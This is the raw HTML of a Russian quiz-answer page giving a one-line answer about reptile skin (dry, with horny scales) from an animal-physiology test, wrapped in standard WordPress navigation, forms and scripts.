<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Каковы особенно...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-43867" class="gp-clearfix post-43867 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-fiziologiya-zhivotnyh" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Каковы особенности кожи и кожного покрова пресмыкающихся: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-27T23:49:17+03:00">27.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-43867"></span><strong>Вопрос:</strong> Каковы особенности кожи и кожного покрова пресмыкающихся: <br /><strong>Ответ:</strong> кожа сухая, покрыта роговой чешуёй.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/nazovite-epitelij-slizistoj-obolochki-glotki-otvet-na-vopros.html"     class="crp_link post-43871"><span class="crp_title">Назовите эпителий слизистой оболочки глотки: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-funkcziyu-vypolnyaet-krov-otvet-na-vopros.html"     class="crp_link post-43884"><span class="crp_title">Какую функцию выполняет кровь: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/zhidkaya-chast-krovi-otvet-na-vopros.html"     class="crp_link post-43883"><span class="crp_title">Жидкая часть крови: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/gde-raspolozhena-setka-otvet-na-vopros.html"     class="crp_link post-43882"><span class="crp_title">Где расположена сетка: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/nazovite-hody-nosovoj-polosti-otvet-na-vopros.html"     class="crp_link post-43881"><span class="crp_title">Назовите ходы носовой полости: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chto-takoe-inspiratory-otvet-na-vopros.html"     class="crp_link post-43880"><span class="crp_title">Что такое инспираторы: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kolichestvo-shejnyh-pozvonkov-u-selskohozyajstvennyh-zhivotnyh-otvet-na-vopros.html"     class="crp_link post-43879"><span class="crp_title">Количество шейных позвонков у сельскохозяйственных животных:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/lejkoczity-otvet-na-vopros.html"     class="crp_link post-43878"><span class="crp_title">Лейкоциты: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/naznachenie-malogo-kruga-krovoobrashheniya-otvet-na-vopros.html"     class="crp_link post-43877"><span class="crp_title">Назначение малого круга кровообращения: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/alveoly-otvet-na-vopros.html"     class="crp_link post-43876"><span class="crp_title">Альвеолы: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/czentralnaya-nervnaya-sistema-sostoit-iz-otvet-na-vopros.html"     class="crp_link post-43875"><span class="crp_title">Центральная нервная система состоит из: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/zhelezy-vnutrennej-sekreczii-otvet-na-vopros.html"     class="crp_link post-43874"><span class="crp_title">Железы внутренней секреции: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/krovenosnye-sosudy-vyhodyashhie-iz-serdcza-nazyvayutsya-otvet-na-vopros.html"     class="crp_link post-43873"><span class="crp_title">Кровеносные сосуды, выходящие из сердца, называются: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/nazovite-topografiyu-rubcza-u-zhvachnyh-otvet-na-vopros.html"     class="crp_link post-43872"><span class="crp_title">Назовите топографию рубца у жвачных: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/zhivotnye-kak-pravilo-otvet-na-vopros.html"     class="crp_link post-43856"><span class="crp_title">Животные, как правило: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-fiziologiya-zhivotnyh" rel="tag">Тест с ответами: «Физиология животных»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-27">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='43867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b69cfc79fd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.061870098114 seconds, on 05-04-25 14:05:54 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 211
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"4f7830dff9199d476bd99c17c94722f3","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"e62d0ae4de7573ec74ed67d9d0adaaa7","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}